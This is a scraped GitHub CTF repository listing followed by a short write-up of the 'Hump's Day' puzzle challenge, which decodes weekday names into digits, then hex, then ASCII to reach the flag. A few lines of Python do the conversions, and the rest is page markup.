<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":239170367,"originating_url":"https://github.com/ironore15/ctf/tree/master/2020-HackIM/RockPaperScissors","user_id":null}}" data-hydro-click-hmac="dc7f4c7ebdc0fb2218d2c47e1baf06bbad5734a555b8e96bc2e9800e39d2a7e8"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>RockPaperScissors<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>RockPaperScissors<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/ironore15/ctf/tree-commit/ad0df2e3e7e1f0b5fcc3bcb6e24bb1b05510b83d/2020-HackIM/RockPaperScissors" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/ironore15/ctf/file-list/master/2020-HackIM/RockPaperScissors"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>rps.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Hump's Day
## Description
* Happy Hump’s Day* Happy TGIF!* Happy Saturday* Happy Tuesday +1* Happy Thursday +1* Happy TGIF -2* Happy Monday!* Happy Hump’s day +5 3 times* Happy Saturday +3* Happy TGIF +1* Happy Tuesday +0* Happy Friday +3* Happy TGIF -1* Happy Wednesday* Happy TGIF* Happy Sunday* Happy Saturday -5
### Hint-1
flag is entered in the format rtcp{tis_i_the_frenchiest_fry}
### Hint-2
Hump's day is on what day of this ctf?
### Hint-3
The Lotus would be proud.
Decimate your enemies, gather more hexenon, string the grineer up!
simple. Isn't it?
## Solution
* Sunday = 0* Monday = 1* Tuesday = 2* Wednesday = 3* Thursday = 4* Friday = 5* Saturday = 6* Hump’s = 3* TGIF = 5
Using the Hint-3 (Decimate your enemies) we got it:
* 3 Happy Hump’s Day* 5 Happy TGIF!* 6 Happy Saturday* 3 Happy Tuesday +1* 5 Happy Thursday +1* 3 Happy TGIF -2* 1 Happy Monday!* 8 Happy Hump’s day +5 3 times* 8 Happy Hump’s day +5 3 times* 8 Happy Hump’s day +5 3 times* 9 Happy Saturday +3* 6 Happy TGIF +1* 2 Happy Tuesday +0* 8 Happy Friday +3* 4 Happy TGIF -1* 3 Happy Wednesday* 5 Happy TGIF* 0 Happy Sunday* 1 Happy Saturday -5
Using the Hint-3 (gather more hexenon) we got it:
3563531888962843501 => HEX => 3174355F6368336D
```pythond = 3563531888962843501decimalToHex = hex(d).split('x')[-1]print decimalToHex.upper()```
Using the Hint-3 (string the grineer up!) we got it:
3174355F6368336D => ASCII => 1t5_ch3m
```pythond = 3563531888962843501decimalToHex = hex(d).split('x')[-1]print decimalToHex.upper().decode("hex")```
## Flag
rtcp{1t5_ch3m} |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 